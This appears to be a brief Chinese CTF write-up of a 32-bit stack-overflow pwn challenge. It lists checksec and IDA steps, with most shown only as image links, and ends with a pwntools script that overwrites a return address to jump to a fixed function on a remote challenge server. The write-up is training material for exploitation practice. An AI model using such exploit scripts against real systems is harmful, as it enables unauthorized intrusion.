- Checksec一下文件
- 放到32位ida看一下
栈溢出

Shift+f12

我感觉有点像普通rop链
- 攻击脚本
from pwn import *
io =remote('node5.buuoj.cn',28152)
addr=0x0804851B
payload=b'a'*(0x18+4)+p32(addr)
io.sendline(payload)
io.interactive()
实则就是简单rop链

